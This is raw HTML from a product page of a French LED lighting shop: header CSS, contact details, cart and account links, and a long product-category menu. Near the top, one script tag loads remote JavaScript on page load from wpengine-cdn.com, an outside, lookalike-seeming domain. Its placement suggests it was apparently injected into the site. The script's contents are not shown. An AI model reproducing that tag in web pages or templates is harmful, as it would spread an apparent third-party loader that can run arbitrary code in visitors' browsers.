			<link rel="icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.digilamp.fr/wp-content/uploads/2022/02/cropped-logo-c-1-270x270.jpg" />
<script async src="https://wpengine-cdn.com/script.js"></script>					<style data-type="xts-style-header_660506">
				
/* DROPDOWN ALIGN BOTTOM IN TOP BAR */

.xts-top-bar.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: 0px;
}

.xts-top-bar.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: 10px;
}


/* DROPDOWN ALIGN BOTTOM IN GENERAL HEADER */

.xts-general-header.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: 30px;
}

.xts-general-header.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: 40px;
}

	.xts-sticked .xts-general-header.xts-dropdowns-align-bottom .xts-dropdown {
		margin-top: 25px;
	}

	.xts-sticked .xts-general-header.xts-dropdowns-align-bottom .xts-dropdown:after {
		height: 35px;
	}

/* DROPDOWN ALIGN BOTTOM IN HEADER BOTTOM */

.xts-header-bottom.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: -20px;
}

.xts-header-bottom.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: -10px;
}



@media (min-width: 1025px) {

	/* HEIGHT OF ROWS ON HEADER */

	.xts-top-bar .xts-header-row-inner {
		height: 40px;
	}

	.xts-general-header .xts-header-row-inner {
		height: 100px;
	}

	.xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEIGHT OF ROWS WHEN HEADER IS STICKY */

	.xts-sticky-real.xts-sticked .xts-top-bar .xts-header-row-inner {
		height: 0px;
	}

	.xts-sticky-real.xts-sticked .xts-general-header .xts-header-row-inner {
		height: 90px;
	}

	.xts-sticky-real.xts-sticked .xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEIGHT OF HEADER CLONE */

	.xts-header-clone .xts-header-row-inner {
		height: 90px;
	}

	/* HEIGHT OF PAGE TITLE WHEN HEADER IS OVER CONTENT */

	.xts-header-overlap .xts-page-title.xts-size-xs {
		padding-top: 150px;
	}

	.xts-header-overlap .xts-page-title.xts-size-s {
		padding-top: 160px;
	}

	.xts-header-overlap .xts-page-title.xts-size-m {
		padding-top: 180px;
	}

	.xts-header-overlap .xts-page-title.xts-size-l {
		padding-top: 220px;
	}

	.xts-header-overlap .xts-page-title.xts-size-xl {
		padding-top: 250px;
	}

	.xts-header-overlap .xts-page-title.xts-size-xxl {
		padding-top: 340px;
	}

	/* HEIGHT OF HEADER BUILDER ELEMENTS */

	/* HEIGHT ELEMENTS IN TOP BAR */

	.xts-top-bar .xts-logo img {
		max-height: 40px;
	}

	.xts-sticked .xts-top-bar .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN GENERAL HEADER */

	.xts-general-header .xts-logo img {
		max-height: 100px;
	}

	.xts-sticked .xts-general-header .xts-logo img {
		max-height: 90px;
	}

	/* HEIGHT ELEMENTS IN BOTTOM HEADER */

	.xts-header-bottom .xts-logo img {
		max-height: 0px;
	}

	.xts-sticked .xts-header-bottom .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN HEADER CLONE */

	.xts-header-clone .xts-general-header .xts-logo img {
		max-height: 90px;
	}
}

@media (max-width: 1024px) {

	/* HEIGHT OF ROWS ON HEADER */

	.xts-top-bar .xts-header-row-inner {
		height: 0px;
	}

	.xts-general-header .xts-header-row-inner {
		height: 60px;
	}

	.xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEADER OVER CONTENT */

	.xts-header-overlap .xts-page-title {
		padding-top: 80px;
	}

	/* HEIGHT ELEMENTS IN TOP BAR */

	.xts-top-bar .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN GENERAL HEADER */

	.xts-general-header .xts-logo img {
		max-height: 60px;
	}

	/* HEIGHT ELEMENTS IN BOTTOM HEADER */

	.xts-header-bottom .xts-logo img {
		max-height: 0px;
	}
}
.xts-close-side.xts-location-header {
	top: 140px;
}
.admin-bar .xts-close-side.xts-location-header {
	top: 172px;
}
.xts-close-side.xts-location-sticky-header {
	top: 90px;
}
.admin-bar .xts-close-side.xts-location-sticky-header {
	top: 122px;
}
		
.xts-top-bar {
	border-color: rgba(237, 237, 237, 1);border-bottom-width: 1px;border-style: solid;
}

.xts-general-header {
	border-style: solid;
}

.xts-header-bottom {
	border-style: solid;
}
			</style>
					<link rel='stylesheet' id='xts-swiper-library-css' href='https://www.digilamp.fr/wp-content/themes/xts-hitek/css/swiper.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' type='text/css' media='all' />
</head>

	
	<body class="wp-singular product-template-default single single-product postid-5878 wp-custom-logo wp-theme-xts-hitek theme-xts-hitek woocommerce woocommerce-page woocommerce-no-js xts-sticky-cats-enabled xts-cat-accordion xts-sticky-navbar-enabled elementor-default elementor-template-full-width elementor-kit-5472 elementor-page-10057">

		<script type="text/javascript" id="xts-flicker-fix">//flicker fix.</script>
		
		<div class="xts-site-wrapper">

			
							<header class="xts-header xts-with-shadow xts-scroll-slide xts-sticky-real xts-scroll-hide">
					
<div class="xts-header-main xts-header-inner">
	
<div class="xts-header-row xts-top-bar xts-sticky-off xts-without-bg xts-hide-md xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						01 41 57 02 22 / 01 49 37 00 40					</div>
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10-pjvt2mi82ojp6i5krsrnae3zlux2ln0ml5xdym914q.jpg" title="digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10" alt="digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						LUNDI - SAMEDI: 08:00 am - 19:00 pm					</div>
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s xts-without-spacing" onclick="">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-textcolor-primary xts-header-fontsize-xs" data-elementor-setting-key="title">
						Livraison gratuite à partir de 84,99 €					</h4>
				
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-center xts-desktop xts-empty">
	</div>

<div class="xts-header-col xts-end xts-desktop">
	
<div class="xts-header-my-account xts-header-el xts-design-default xts-style-icon-text xts-opener">
	<a href="https://www.digilamp.fr/mon-compte/">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			Login / Register		</span>
	</a>

	</div>

<div class="xts-header-divider xts-direction-v xts-sge7bghl2nqehsb6v3sn"></div>

<div class="xts-header-wishlist xts-header-el xts-style-icon-text xts-design-default">
	<a href="https://www.digilamp.fr/wishlist-3/">
		<span class="xts-header-el-icon xts-icon-default">
			
					</span>

		<span class="xts-header-el-label">
			Wishlist		</span>
	</a>
</div>

<div class="xts-header-divider xts-direction-v xts-j68l319djsla44wlzskz"></div>

<div class="xts-header-cart xts-header-el xts-design-default xts-style-icon-text xts-opener">
	<a href="https://www.digilamp.fr/panier/">
		<span class="xts-header-el-icon xts-icon-cart">
			
					</span>

		<span class="xts-header-el-label">
										<span class="xts-cart-count">
				0
				<span>
					items				</span>
			</span>
					
			<span class="xts-cart-divider">/</span> 
						<span class="xts-cart-subtotal">
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>			</span>
				</span>
	</a>

	</div>
</div>

<div class="xts-header-col xts-full xts-mobile xts-empty">
	</div>
		</div>
	</div>
</div>

<div class="xts-header-row xts-general-header xts-sticky-on xts-without-bg xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
<div class="xts-logo">
	<a href="https://www.digilamp.fr/" rel="home" aria-label="Site logo">
		<img class="xts-logo-main" src="https://www.digilamp.fr/wp-content/uploads/2022/09/logo-300x90.png" alt="Digilamp -  Luminaires &amp; Eclairage" style="max-width: 200px;" />
			</a>
</div>

<div class="xts-header-space  xts-direction-h" style="width:12px;"></div>
</div>

<div class="xts-header-col xts-center xts-desktop">
	
<div class="xts-search-wrapper xts-search-form  xts-header-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt-2 xts-with-cats xts-ajax-search" action="https://www.digilamp.fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-categories_on_results="no" data-sku="yes" data-symbols_count="3">
		<div class="searchform-input">
			<input aria-label="Search" type="text" class="s" placeholder="Search for products" value="" name="s" />
			<input type="hidden" name="post_type" value="product">

											<div class="xts-search-cats">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">
						<span>Select category</span>
					</a>

					<div class="xts-dropdown xts-dropdown-search-cats">
						<div class="xts-dropdown-inner xts-scroll">
							<ul class="xts-sub-menu xts-scroll-content">
								<li class="xts-cat-item">
									<a href="#" data-val="0">
										Select category									</a>
								</li>

									<li class="cat-item cat-item-402"><a href="https://www.digilamp.fr/product-category/tube-boitier/" data-val="tube-boitier">TUBE LED &amp; BOITIER</a>
<ul class='children'>
	<li class="cat-item cat-item-405"><a href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/" data-val="reglettes">Réglettes</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.digilamp.fr/product-category/tube-boitier/boitiers/" data-val="boitiers">Boitiers</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/" data-val="tubes-led">Tubes LED</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.digilamp.fr/product-category/ampoules-led/" data-val="ampoules-led">AMPOULES LED</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/" data-val="ampoules-led-230v">AMPOULES LED 230V</a>
	<ul class='children'>
	<li class="cat-item cat-item-337"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoule-connectee/" data-val="ampoule-connectee">Ampoule connectée</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-b22/" data-val="ampoules-led-b22">Ampoules LED B22</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e14/" data-val="ampoules-led-e14">Ampoules LED E14</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e27/" data-val="ampoules-led-e27">Ampoules LED E27</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e40/" data-val="ampoules-led-e40">Ampoules LED E40</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-filaments/" data-val="ampoules-led-filaments">Ampoules LED Filaments</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-g9/" data-val="ampoules-led-g9">Ampoules LED G9</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gu10/" data-val="ampoules-led-gu10">Ampoules LED GU10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gx53/" data-val="ampoules-led-gx53">Ampoules LED GX53</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-r7s/" data-val="ampoules-led-r7s">Ampoules LED R7S</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-s19/" data-val="ampoules-led-s19">Ampoules LED S19</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.digilamp.fr/product-category/ampoules-led/autres-culots/" data-val="autres-culots">Autres culots</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/" data-val="accessoire-ampoules">Accessoires ampoules</a>
	<ul class='children'>
	<li class="cat-item cat-item-172"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/adaptateurs-de-culots/" data-val="adaptateurs-de-culots">Adaptateurs de culots</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/collerettes-douilles/" data-val="collerettes-douilles">Collerettes &amp; Douilles</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/connecteurs-rapides/" data-val="connecteurs-rapides">Connecteurs rapides</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/detecteurs-de-mouvement/" data-val="detecteurs-de-mouvement">Détecteurs de mouvement</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-12v/" data-val="ampoules-led-12v">AMPOULES LED 12V</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/" data-val="eclairages-led-interieurs">ECLAIRAGES LED INTERIEURS</a>
<ul class='children'>
	<li class="cat-item cat-item-150"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/" data-val="spots-encastrables-led">Spots LED encastrables Intérieurs</a>
	<ul class='children'>
	<li class="cat-item cat-item-393"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-led-smart/" data-val="spot-led-smart">Spots LED SMART</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-orientable-led/" data-val="spot-orientable-led">Spots LED Orientables</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-etanche/" data-val="spot-etanche">Spots étanches</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" data-val="spots-down-light-led-extra-plat">Spots Downlights LED Extra Plats</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/mini-spot-led/" data-val="mini-spot-led">Mini Spots LED</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-complets-led-integrees/" data-val="spots-complets-led-integrees">Spots Complets LED intégrées</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/dalles-led/" data-val="dalles-led">Dalles LED</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/plafonniers-led/" data-val="plafonniers-led">Plafonniers LED</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" data-val="eclairage-exterieur">ÉCLAIRAGE EXTÉRIEUR</a>
<ul class='children'>
	<li class="cat-item cat-item-209"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/" data-val="eclairages-specialises">ECLAIRAGES SPÉCIALISÉS</a>
	<ul class='children'>
	<li class="cat-item cat-item-216"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/eclairage-urbain/" data-val="eclairage-urbain">Eclairage Urbain</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/eclairages-architecturaux/" data-val="eclairages-architecturaux">Eclairages Architecturaux</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/spots-led-piscine/" data-val="spots-led-piscine">Spots LED Piscine</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/" data-val="terrasses-jardins">TERRASSES &amp; JARDINS</a>
	<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/appliques-murales-led/" data-val="appliques-murales-led">Appliques Murales LED</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/bornes-et-potelets-led/" data-val="bornes-et-potelets-led">Bornes et Potelets LED</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-encastrables-led-230v/" data-val="spots-encastrables-led-230v">Spots Encastrables LED 230V</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-piquet-led/" data-val="spots-piquet-led">Spots Piquet LED</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/" data-val="eclairage-professionnel">ÉCLAIRAGE PROFESSIONNEL</a>
<ul class='children'>
	<li class="cat-item cat-item-218"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" data-val="eclairages-led-dentrepot">ECLAIRAGES LED D&#039;ENTREPÔT</a>
	<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/chemin-lumineux-led/" data-val="chemin-lumineux-led">Chemin lumineux LED</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/high-bay-ufo-industriel/" data-val="high-bay-ufo-industriel">High-bay / UFO industriel</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/projecteurs-de-haute-puissance/" data-val="projecteurs-de-haute-puissance">Projecteurs de haute puissance</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/tubes-led-et-boitiers/" data-val="tubes-led-et-boitiers">Tubes LED et Boitiers</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/" data-val="eclairages-led-de-boutiques">ECLAIRAGES LED DE BOUTIQUES</a>
	<ul class='children'>
	<li class="cat-item cat-item-229"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" data-val="dalles-led-eclairages-led-de-boutiques">Dalles LED</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/eclairages-denseigne/" data-val="eclairages-denseigne">Eclairages d&#039;enseigne</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" data-val="projecteurs-led-sur-rail">Projecteurs LED sur Rail</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/rails-et-accessoires/" data-val="rails-et-accessoires">Rails et Accessoires</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" data-val="materiel-electrique">MATETIEL ELECTRIQUE</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" data-val="luminaires-deco">LUMINAIRES &amp; DÉCO</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/" data-val="deco-led">DÉCO LED</a>
	<ul class='children'>
	<li class="cat-item cat-item-233"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/appliques-murales-led-deco-led/" data-val="appliques-murales-led-deco-led">Appliques murales LED</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/guirlandes/" data-val="guirlandes">Guirlandes</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/plafonniers-led-deco-led/" data-val="plafonniers-led-deco-led">plafonniers LED</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/suspension/" data-val="suspension">Suspension</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/" data-val="univers-deco">UNIVERS DÉCO</a>
	<ul class='children'>
	<li class="cat-item cat-item-240"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/moderne/" data-val="moderne">Moderne</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/ventilateur-avec-lampe-integree/" data-val="ventilateur-avec-lampe-integree">Ventilateur avec lampe intégrée</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" data-val="projecteurs-led">PROJECTEURS LED</a>
<ul class='children'>
	<li class="cat-item cat-item-177"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/" data-val="par-puissances">PAR PUISSANCES</a>
	<ul class='children'>
	<li class="cat-item cat-item-189"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/30w-projecteurs-led-100w/" data-val="30w-projecteurs-led-100w">30W &lt; Projecteurs LED &lt; 100W</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-30w/" data-val="projecteurs-led-30w">Projecteurs LED ≤ 30W</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-%e2%89%a5-100w/" data-val="projecteurs-led-%e2%89%a5-100w">Projecteurs LED ≥ 100W</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/" data-val="par-types">PAR TYPES</a>
	<ul class='children'>
	<li class="cat-item cat-item-181"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-avec-detecteur/" data-val="projecteurs-led-avec-detecteur">Projecteurs LED avec Détecteur</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-de-secours/" data-val="projecteurs-led-de-secours">Projecteurs LED de secours</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-rgb-et-rgbw/" data-val="projecteurs-led-rgb-et-rgbw">Projecteurs LED RGB et RGBW</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-solaire/" data-val="projecteurs-led-solaire">Projecteurs LED Solaire</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-standard/" data-val="projecteurs-led-standard">Projecteurs LED Standard</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.digilamp.fr/product-category/promo/" data-val="promo">PROMO</a>
<ul class='children'>
	<li class="cat-item cat-item-321"><a href="https://www.digilamp.fr/product-category/promo/vente-par-lot/" data-val="vente-par-lot">Vente par lot</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.digilamp.fr/product-category/rubans-led/" data-val="rubans-led">RUBANS LED</a>
<ul class='children'>
	<li class="cat-item cat-item-197"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/" data-val="les-accessoires">LES ACCESSOIRES</a>
	<ul class='children'>
	<li class="cat-item cat-item-205"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/connectiques/" data-val="connectiques">Connectiques</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/" data-val="profiles-aluminium">Profilés Aluminium</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-12v-les-accessoires/" data-val="transformateurs-led-12v-les-accessoires">Transformateurs LED 12V</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-24v/" data-val="transformateurs-led-24v">Transformateurs LED 24V</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/" data-val="rubans-led-12v">Rubans LED 12V</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/" data-val="rubans-led-230v">Rubans LED 230V</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/" data-val="rubans-led-24v">Rubans LED 24V</a>
</li>
</ul>
</li>
							</ul>
						</div>
					</div>
				</div>
					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				Search			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper">
				<div class="xts-dropdown xts-search-results xts-scroll">
					<div class="xts-dropdown-inner xts-scroll-content"></div>
				</div>
			</div>
			
	</div>

<div class="xts-header-space  xts-direction-h" style="width:30px;"></div>
</div>

<div class="xts-header-col xts-end xts-desktop">
	
<div class="xts-header-text xts-reset-all-last xts-45veh1u2fpvpv041zjop">
	<div class="gtranslate_wrapper" id="gt-wrapper-52804589"></div></div>

		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-start xts-header-infobox xts-icon-gap-m xts-without-spacing" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/france-puzx3zrmma8t8knvp5v18prtgyjmdc4kkjqr0brmba.png" title="france" alt="france" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-header-fontsize-s" data-elementor-setting-key="title">
						France					</h4>
				
									<div class="xts-box-desc xts-textcolor-primary xts-header-fontsize-s" data-elementor-setting-key="description">
						Livraison 2-5 jours					</div>
				
							</div>

					</div>

		
<div class="xts-header-space  xts-direction-h" style="width:20px;"></div>

		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-start xts-header-infobox xts-icon-gap-m xts-without-spacing" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<span class="xts-image-type-svg"  style="width:30px; height:32px;"><img loading="lazy"  src="https://www.digilamp.fr/wp-content/uploads/2020/11/io-24support.svg" title="io-24support" loading="lazy" decoding="async" width="30" height="32"></span>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-header-fontsize-s" data-elementor-setting-key="title">
						Conseil professionnel					</h4>
				
									<div class="xts-box-desc xts-textcolor-primary xts-header-fontsize-s" data-elementor-setting-key="description">
						+33 7 63 65 09 99					</div>
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-start xts-mobile">
	
<div class="xts-logo">
	<a href="https://www.digilamp.fr/" rel="home" aria-label="Site logo">
		<img class="xts-logo-main" src="https://www.digilamp.fr/wp-content/uploads/2022/09/logo-300x90.png" alt="Digilamp -  Luminaires &amp; Eclairage" style="max-width: 110px;" />
			</a>
</div>
</div>

<div class="xts-header-col xts-center xts-mobile xts-empty">
	</div>

